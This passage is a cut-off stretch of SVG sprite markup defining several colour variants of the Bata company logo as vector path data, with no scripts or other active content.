1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-black" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#140000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-header" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-red" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-red-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="currentColor"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-white" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-white-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 